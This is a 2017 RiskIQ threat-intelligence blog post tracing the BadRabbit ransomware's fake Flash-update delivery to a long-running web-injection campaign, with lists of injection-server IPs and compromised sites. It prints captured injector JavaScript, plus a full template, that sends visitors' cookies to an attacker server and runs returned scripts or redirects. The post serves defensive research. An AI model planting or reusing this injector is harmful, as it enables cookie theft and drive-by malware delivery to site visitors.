# Down the Rabbit Hole: Tracking the BadRabbit Ransomware to a Long Ongoing Campaign of Target Selection

riskiq.com/blog/labs/badrabbit/

October 25, 2017

Labs

October 25, 2017

By Yonathan Klijnsma

An extensive campaign that's distributing the 'BadRabbit' ransomware, thought to be a variant of Petya and perpetrated by the same group, has been claiming victims all around the world during the past few days. Distributed through compromised websites, the campaign serves up a fake FlashPlayer update prompt to victims who are socially engineered into running the ransomware. Eset pushed a [quick initial list of IOCs ] as a warning and later followed up with more technical details of the attack.

RiskIQ has been watching this campaign in real time through our vast data collection. Even though the BadRabbit ransomware is brand new, we can track the distribution vector back to early 2016 showing that victims were compromised long before the ransomware struck and the news cycle began. In fact, the campaign could have been originally built for something other than BadRabbit. To understand the full breadth of the infrastructure over its full lifecycle, we need to analyze the current events as they happened and then backtrack.### October 24th: BadRabbit

Around 4:45 UTC+2 on October 24th a tweet was sent out by Jiri Kropac, an analyst working for ESET, that described an ongoing campaign in which a Petya variant similar to the June attacks in Ukraine, was distributed. According to ZDNet, Infected systems direct people to a page where they are told to pay a ransom of 0.05 bitcoin ($277, £209, AU$360) to recover their files.

Jiri Kropac
@jiriatvirlab

#ESET confirms Discoder/#Petya/#BadRabbit campaign live today, incorporating #Mimikatz distribuded via fake flash. More info soon.

4:42 PM - 24 Oct 2017

Fig-1 The Tweet by Jiri Kropac

The screenshot showed a fake FlashPlayer update prompt on a Russian news website. After clicking the 'Install' button on the prompt, the user was provided the supposed Flash player update 'install_flash_player.exe', which came from hxxp://1dnscontrol[.]com/flash_install.php. Diving into the content of the page, we can see the following:Page http://argumentiru.com/

Status | Messages (15) | Dependent Requests (193) | Cookies (83) | Links (898) | Headers | Response & DOM | DOM Changes | Causes | Social | Inspection Results

Document Object Model

```
</article>
</article>
<!-- Composite Start -->
<div id="M321891ScriptRootC626347">
  <div id="M321891PreloadC626347">Загрузка...</div>
  <script>(function(){ var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById'; var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M321891ScriptRootC626347")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("&amp;lt;ht"+"ml&amp;gt;&amp;lt;bo"+"dy&amp;gt;&amp;lt;/bo"+"dy&amp;gt;&amp;lt;/ht"+"ml&amp;gt;");iw.close();var c=iw[b];} catch(e){var iw=d;var c=d[gi]("M321891ScriptRootC626347");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=626347;c[ac](dv); var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.lentainform.com/a/r/argumentiru.com.626347.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();</script>
  <iframe style="display: none;"/>
  <div id="LentaInformComposite626347"/>
  <script>function e(d){var xhr=null;if(!!window.XMLHttpRequest){xhr=new XMLHttpRequest();}else if(!!window.ActiveXObject){var xhrs=['Microsoft.XMLHTTP','Msxml2.XMLHTTP','Msxml2.XMLHTTP.3.0','Msxml2.XMLHTTP.6.0'];for(var i=0;i&amp;lt;xhrs.length;i++){try{xhr=ActiveXObject(xhrs[i]);break;}catch(e){}}}if(!!xhr){xhr.open('POST','http://185.149.120.3/scholasgoogle/');xhr.timeout=10000;xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded');xhr.onreadystatechange=function (){if(xhr.readyState == 4 &amp;amp;&amp;amp; xhr.status == 200){var resp=xhr.responseText;if(resp){var fans=JSON.parse(resp);if(fans){var an_s=decodeURIComponent(fans.InjectionString).replace(/\+/g,'%20');var da=document.createElement('div');da.id='ans';da.innerHTML=an_s;document.body.appendChild(da);}}}};var pd=[];for(var k in d){if(d.hasOwnProperty(k)){pd.push(k+'='+d[k]);}}var dc=pd.join('&amp;amp;');xhr.send(dc);}}e({'agent':navigator.userAgent,'referer':document.referrer,'cookie':document.cookie,'domain':window.location.hostname,'c_state':!!document.cookie});</script>
```

Fig-2 The DOM captured by RiskIQ's crawlers

After cleaning up the code, we see an injected script-tag with the following content:

```
function e(d) {
    var xhr = null;
    if (!!window.XMLHttpRequest) {
        xhr = new XMLHttpRequest();
    } else if (!!window.ActiveXObject) {
        var xhrs = ['Microsoft.XMLHTTP', 'Msxml2.XMLHTTP', 'Msxml2.XMLHTTP.3.0', 'Msxml2.XMLHTTP.6.0'];
        for (var i = 0; i & amp; lt; xhrs.length; i++) {
            try {
                xhr = ActiveXObject(xhrs[i]);
                break;
            } catch (e) {}
        }
    }
    if (!!xhr) {
        xhr.open('POST', 'http://185.149.120.3/scholasgoogle/');
        xhr.timeout = 10000;
        xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
        xhr.onreadystatechange = function() {
            if (xhr.readyState == 4 & amp; amp; & amp; amp; xhr.status == 200) {
                var resp = xhr.responseText;
                if (resp) {
                    var fans = JSON.parse(resp);
                    if (fans) {
                        var an_s = decodeURIComponent(fans.InjectionString).replace(/\+/g, '%20');
                        var da = document.createElement('div');
                        da.id = 'ans';
                        da.innerHTML = an_s;
                        document.body.appendChild(da);
                    }
                }
            }
        };
        var pd = [];
        for (var k in d) {
            if (d.hasOwnProperty(k)) {
                pd.push(k + '=' + d[k]);
            }
        }
        var dc = pd.join('&amp;amp;');
        xhr.send(dc);
    }
}
e({
    'agent': navigator.userAgent,
    'referer': document.referrer,
    'cookie': document.cookie,
    'domain': window.location.hostname,
    'c_state': !!document.cookie
});
```

Fig-3 Inject script tagThe injected script would gather rather limited information from the visitor's session and post it to a server hosted at 185[.]149[.]120[.]3. The server would respond with content that could be injected into the page in a new div element with the ID 'ans'. Before the ransomware-distribution campaign went live, we kept getting the following response, which indicated that we weren't a target according to their list:

{"InjectionType":0,"InjectionString":""}

However, on the 24th of October, these responses started changing, and the InjectionString field contained a script to show the fake FlashPlayer update prompt.

## Tracking the injection script

We noticed that we'd seen this type of behavior before. Specifically, we've seen this format of the data sent out to the malicious host. Below are the two next to each other:

```
e({
    'agent': navigator.userAgent,
    'referer': document.referrer,
    'cookie': document.cookie,
    'domain': window.location.hostname,
    'c_state': !!document.cookie
});
```

```
function analyze_traffic() {
    return {
        'Tr.Referer': document.referrer,
        'Tr.Agent': navigator.userAgent,
        'Tr.CookieState': !!document.cookie,
        'Tr.Cookie': document.cookie,
        'Tr.Domen': window.location.hostname
    };
}
```

Fig-4 Data formatting on 10/24 and prior

On the left, we see the dataset structure of the October 24th attack distributing BadRabbit and n the right we have an older sample RiskIQ observed in July. As you can see, the rest of the script is also very similar—most interesting to note is that while the response from the injection server can specify a value for the InjectionType field, it isn't actually used in the October 24th version of the injector script:

```
if (!!xhr) {
    xhr.open('POST', 'http://185.149.120.3/scholasgoogle/');
    xhr.timeout = 10000;
    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    xhr.onreadystatechange = function() {
        if (xhr.readyState == 4 & amp; amp; & amp; amp; xhr.status == 200) {
            var resp = xhr.responseText;
            if (resp) {
                var fans = JSON.parse(resp);
                if (fans) {
                    var an_s = decodeURIComponent(fans.InjectionString).replace(/\+/g, '%20');
                    var da = document.createElement('div');
                    da.id = 'ans';
                    da.innerHTML = an_s;
                    document.body.appendChild(da);
                }
            }
        }
    };
```

Fig-5 New scriptIt seems the October 24th attack was very much focused on getting content delivered and pushed out, so the framework was minimized. Below is a snippet of the old script that checked the InjectionType and could cause either a complete redirection to a different page or inject content similar to this FlashPlayer update prompt:

```
function apply_payload(response) {
    if (response) {
        var json_result = JSON.parse(response);
        if (json_result) {
            var inject_string = urldecode(json_result.InjectionString);
            if (json_result.InjectionType === 1) {
                window.location = inject_string;
            } else {
                write_on_page(inject_string);
            }
        }
    }
}
```

Fig-6 Old script

What is more interesting about all of this is how long it's all been happening. Costain Raiu tweeted some information showing an extended list of affected websites and more IPs involved in the injection. Through RiskIQ's large datasets we were able to pull up a list of the redirection hosts and correlate this to any website on which we saw them appear.

First off let's start with all the injection servers we observed and the first times we saw them active on websites:

| Injection servers | First seen |
|---|---|
| 185.149.120.3 | 2017-10-09 |
| 172.97.69.79 | 2017-04-07 |
| 91.236.116.50 | 2017-03-29 |
| 38.84.134.15 | 2016-09-08 |

While this list is most likely incomplete, it does show that it's part of a long-running campaign. The operators of this campaign have been able to use this position to target unique visitors based on IP space they associate with their targets. The thing we do not understand at this point is why they decided to burn this information position to mass distribute the BadRabbit ransomware rather than save it for another type of malware. The goal of the attack using ExPetya back in June was simple: cause as much disruption in the Ukraine and those associated with Ukraine as possible which also seems the case in the BadRabbit attack.## Affected websites

Another interesting aspect of these attacks is seeing where this adversary was able to target through its compromised websites. When our crawlers visit websites they create a link between the page and any of its child or parent pages it goes through. Using this structure we can build a list of affected websites when we look up the injection server IPs:

| Injection server | Compromised website | First seen | Last seen |
|---|---|---|---|
| 185.149.120.3 | aica.co.jp | 2017-10-12 | 2017-10-19 |
| | www.dermavieskin.com | 2017-10-21 | 2017-10-21 |
| | grupovo.bg | 2017-10-09 | 2017-10-23 |
| | www.fitnes-trener.com.ua | 2017-10-23 | 2017-10-23 |
| | www.afaceri-poligrafice.ro | 2017-10-23 | 2017-10-23 |
| | grandua.ua | 2017-10-20 | 2017-10-23 |
| | i24.com.ua | 2017-10-21 | 2017-10-23 |
| | scanstockphoto.com | 2017-10-09 | 2017-10-16 |
| | izgodni.bg | 2017-10-13 | 2017-10-23 |
| | www.biotechusa.ru | 2017-10-21 | 2017-10-21 |
| | www.mediaport.ua | 2017-10-21 | 2017-10-21 |
| | www.armoniacenter.com | 2017-10-23 | 2017-10-23 |
| 172.97.69.79 | sweet-home.dn.ua | 2017-08-08 | 2017-08-08 |
| | www.chnu.edu.ua | 2017-05-31 | 2017-05-31 || | | |
|---|---|---|
| fitnes-trener.com.ua | 2017-09-25 | 2017-09-25 |
| www.t.ks.ua | 2017-05-31 | 2017-10-19 |
| www.fastfwd.ru | 2017-08-09 | 2017-08-09 |
| www.uscc.ua | 2017-07-14 | 2017-08-29 |
| bitte.net.ua | 2017-05-31 | 2017-10-19 |
| www.fitnes-trener.com.ua | 2017-07-07 | 2017-09-25 |
| ophthalmolog.kiev.ua | 2017-06-11 | 2017-06-11 |
| grandua.ua | 2017-05-26 | 2017-10-23 |
| i24.com.ua | 2017-06-01 | 2017-10-23 |
| akvadom.kiev.ua | 2017-06-02 | 2017-09-03 |
| ulianarudich.com.ua | 2017-06-02 | 2017-10-11 |
| football.zp.ua | 2017-08-09 | 2017-08-09 |
| www.mediaport.ua | 2017-06-01 | 2017-08-05 |
| chnu.edu.ua | 2017-05-31 | 2017-07-13 |
| evroremont.kharkov.ua | 2017-05-31 | 2017-10-19 |
| thecovershop.pl | 2017-06-02 | 2017-10-15 |
| www.tofisa.com | 2017-04-07 | 2017-04-11 || | | | |
|---|---|---|---|
| cream-dream.com.ua | 2017-06-22 | 2017-10-18 | |
| go2odessa.ru | 2017-07-?? | 2017-07-?? | |
| bahmut.com.ua | 2017-06-?? | 2017-06-?? | |
| 91.236.116.50 | abantyoreselurunler.com | 2017-05-18 | 2017-05-18 |
| aldingareefretreat.com | 2017-06-10 | 2017-06-10 | |
| ftp9.net | 2017-07-06 | 2017-07-06 | |
| magicofis.com | 2017-05-27 | 2017-05-27 | |
| piiz.tk | 2017-08-17 | 2017-08-22 | |
| tedizmir.k12.tr | 2017-05-31 | 2017-06-29 | |
| websgramly.com | 2017-04-18 | 2017-05-22 | |
| www.andronova.net | 2017-03-30 | 2017-04-07 | |
| www.detaymaxinet.com | 2017-05-13 | 2017-05-13 | |
| www.fikracenneti.com | 2017-04-02 | 2017-07-14 | |
| www.gulenturizm.com.tr | 2017-04-06 | 2017-04-11 | |
| www.ilgihastanesi.com | 2017-05-02 | 2017-08-13 | |
| www.komedibahane.com | 2017-03-29 | 2017-04-05 | |
| www.moonlightcinemaclub.com | 2017-09-28 | 2017-09-28 | || | | | |
|---|---|---|---|
| www.musterihizmetlerinumarasi.com | 2017-04-24 | 2017-04-24 | |
| www.techkafa.net | 2017-04-03 | 2017-04-17 | |
| www.teknolojihaber.net | 2017-04-02 | 2017-04-10 | |
| www.vertizontal.ro | 2017-05-17 | 2017-05-17 | |
| 38.84.134.15 | izgodni.bg | 2016-09-29 | 2016-09-29 |
| montenegro-today.com | 2016-11-25 | 2017-10-22 | |
| scanstockphoto.com | 2016-12-09 | 2017-01-06 | |
| www.grupovo.bg | 2016-09-29 | 2016-10-14 | |
| www.matasedita.sk | 2016-10-19 | 2017-05-04 | |
| www.montenegro-today.com | 2017-05-20 | 2017-05-20 | |
| www.myk104.com | 2016-09-08 | 2016-12-03 | |
| www.nadupanyfanusik.sk | 2016-09-28 | 2016-09-28 | |
| www.otbrana.com | 2016-12-16 | 2017-03-07 | |
| www.sinematurk.com | 2016-10-09 | 2016-10-09 | |
| www.ucarsoft.com | 2016-11-02 | 2017-06-29 | |

While we have good visibility in this campaign keep in mind that there could more websites affected by these injectors. We do our best to get a good view of what's going on on the web, but if this group abused a highly target specific website, we might have missed.To give others the ability to research this threat further beyond what we've just shown, we're providing a copy of the basic injection script seen in July which is still used (although minimized in the recent BadRabbit distribution) :

```
var REMOTE_URL = '<INJECTION HOST URL>';

var C_TIMEOUT = 20000;

function analyze_traffic() {

  return {

    'Tr.Referer': document.referrer,

    'Tr.Agent': navigator.userAgent,

    'Tr.CookieState': !!document.cookie,

    'Tr.Cookie': document.cookie,

    'Tr.Domen': window.location.hostname

  };

}

function execute_request(post, url, callback) {

  var xhr = init_xhr();

  if (!!xhr) {

    xhr.open('POST', url);

    xhr.timeout = C_TIMEOUT;

    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');

    xhr.onreadystatechange = function () {

      if (xhr.readyState == 4 && xhr.status == 200) {

        callback(xhr.responseText);

      }

    };

    var content = build_query(post);
``````
        xhr.send(content);
    }
}
function apply_payload(response) {
    if (response) {
        var json_result = JSON.parse(response);
        if (json_result) {
            var inject_string = urldecode(json_result.InjectionString);
            if (json_result.InjectionType === 1) {
                window.location = inject_string;
            } else {
                write_on_page(inject_string);
            }
        }
    }
}
function write_on_page(content) {
    var div = document.createElement('div');
    div.id = 'response';
    div.innerHTML = content;
    document.body.appendChild(div);
    var scripts = div.getElementsByTagName('script');
    if (scripts.length > 0) {
        for (var i = 0; i < scripts.length; i++) {
            var script = document.createElement('script');
``````
            script.innerHTML = scripts[i].innerHTML;
            document.body.appendChild(script);
            scripts[i].parentNode.removeChild(scripts[i]);
        }
    }
}
function build_query(post) {
    var post_query = [];
    for (var k in post) {
        if (post.hasOwnProperty(k)) {
            post_query.push(k + '=' + post[k]);
        }
    }
    return post_query.join('&');
}
function init_xhr() {
    if (!!window.XMLHttpRequest) {
        return new XMLHttpRequest();
    } else if (!!window.ActiveXObject) {
        var xhr_array = [
            'Msxml2.XMLHTTP.6.0',
            'Msxml2.XMLHTTP.3.0',
            'Msxml2.XMLHTTP',
            'Microsoft.XMLHTTP'
        ];
``````
      for (var i = 0; i < xhr_array.length; i++) {
        try {
          return new ActiveXObject(xhr_array[i]);
        }
        catch (e) {
        }
      }
  }
}
function urldecode(data) {
  return decodeURIComponent(data).replace(/\+/g, '%20');
}
// Execute request
var traffic = analyze_traffic();
execute_request(traffic, REMOTE_URL, apply_payload);
```

## Conclusion

The group behind the BadRabbit ransomware has been active for quite a while longer. ESET linked a lot of the attacks around the activity in the Ukraine to a group they've named 'Telebots.' It seems the reach of this group is quite broad with access to victims and targets inside and outside Ukraine. With RiskIQ, customers can continuously monitor threats to their organization and automatically track changes to their web properties such as injects from BadRabbit., so your team can see and take action on emerging threats as they develop.

To see a full list of IOCs for this campaign, check out the RiskIQ Community Public Project here.

## Subscribe to Our Newsletter

Subscribe to the RiskIQ newsletter to stay up-to-date on our latest content, headlines, research, events, and more.Base Editor